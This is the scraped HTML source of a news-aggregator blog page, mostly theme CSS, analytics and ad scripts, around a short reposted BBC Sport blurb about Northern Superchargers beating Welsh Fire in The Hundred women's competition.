.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-150073977-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Begin comScore Tag -->   
  <script>   
  var _comscore = _comscore || [];   
  _comscore.push({ c1: "2", c2: "33012085" });   
  (function() {   
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;   
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";   
   el.parentNode.insertBefore(s, el);   
  })();   
  </script>   
  <noscript>   
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=33012085&cv=2.0&cj=1" />   
  </noscript>   
  <!-- End comScore Tag -->  
    
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-150073977-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150073977-1');
</script>
    
     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>   
  <script>   
  var OneSignal = window.OneSignal || [];   
  OneSignal.push(function() {   
   OneSignal.init({   
   appId: "341f1800-db69-4cb0-b314-45a00fdcad3e",   
   });   
  });   
  </script>   
    
    <script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>
<script language='javascript'>
//<![CDATA[
jQuery(function($) {
        /* coded by @axlmulat */
	$(window).load(function() { 
		/* coded by @axlmulat */
		var seconds_pop = 10000; // 10 seconds
		var expireDate = new Date(); // todays date
		var minutes = 30;
		expireDate.setTime(expireDate.getTime() + (minutes * 60 * 1000)); // 1 hour

		var BlogSiteVisit = parseInt(cookieVal("BlogSiteVisit")); // parse in convert str to int // bcus it is content
		BlogSiteVisit++; // loop by 1
		
		if(BlogSiteVisit == 1) { // if BlogSiteVisit if 1
			document.cookie = "BlogSiteVisit=" + BlogSiteVisit + ";expires=" + expireDate.toGMTString() + ";path=/"; // store cookie 
			setTimeout(function(){ // then show popup, deley in .1 second
				
				$.fancybox.showLoading();  // show loading
				setTimeout(function(){ // then show popup, deley in .1 second
					$.fancybox({ // Fancybox Properties
						'transitionIn' : 'fade',
						'transitionOut' : 'fade',
						'overlayColor' : '#000',
						'overlayOpacity' : '.6',
						'href' : '#popup_content',
						'helpers'   : { overlay : {closeClick: false } },
						'onCleanup' : function() { }
					});
				}, 100); // .5 second	
			}, seconds_pop); 
		} else { 
			return; 
		  }
		function cookieVal(cookieName) {
			var thisCookie = document.cookie.split("; "); 
			for (var i=0; i<thisCookie.length; i++) { 			
				if (cookieName == thisCookie[i].split("=")[0]) {
					return thisCookie[i].split("=")[1]; 
				}
			}
		return 0; 
		}
	});
}); // jQuery End
//]]>
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"5AF8u1WyR620WR", domain:"schengentimes.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=5AF8u1WyR620WR' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.schengentimes.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Latest International news from Schengen Countries, Find breaking and Top headlines' height='213px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE9zrlnVhaX-sLh-G9VDAhR-wwQ4FVPsVI1pXsKrWxwqw7HB7eMnBAf0i_6RdJdkWikjDdpQICl_2CFMl82M4KFImg1c01mu2neYG7MJdIQFLzwIeQPL8wBCKp2MmOTV-JxmcCDzf52BY/s1600/logo2+-+Copy.PNG' style='display: block' width='653px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://best.aliexpress.com/'>
<img alt='' height='90' id='Image1_img' src='https://tpc.googlesyndication.com/simgad/781198206114926602' width='725'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.schengentimes.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/business' itemprop='url'>Business</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/news' itemprop='url'>News</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/politics' itemprop='url'>Politics</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/sports' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/videos' itemprop='url'>videos</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/C75D/production/_130873015_gettyimages-1631711683.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.schengentimes.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.schengentimes.com/search/label/sports' property='v:title' rel='v:url'>sports</a></span>
<brc>></brc>
<span>Superchargers cruise to victory over Fire</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Superchargers cruise to victory over Fire
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.schengentimes.com/2023/08/superchargers-cruise-to-victory-over.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.schengentimes.com/2023/08/superchargers-cruise-to-victory-over.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2023-08-22T11:51:00-07:00'>August 22, 2023</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.schengentimes.com/search/label/sports' rel='tag'>sports</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4917749870049884998' itemprop='articleBody'>
<meta content=' Northern Superchargers&#39; victory over Welsh Fire gives them an outside chance of qualifying directly for the final in The Hundred women...' name='twitter:description'/>
<div><img src="https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/C75D/production/_130873015_gettyimages-1631711683.jpg" style="width: 100%;" />
<div>Northern Superchargers' victory over Welsh Fire gives them an outside chance of qualifying directly for the final in The Hundred women's competition.</div>
</div>
<br />
<br />
from BBC Sport - Scores, Fixtures, News - Live Sport<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://rss.app/articles/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30a6cd0d86ffaa7" rel="nofollow" target="_blank">Read The Rest...</a>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
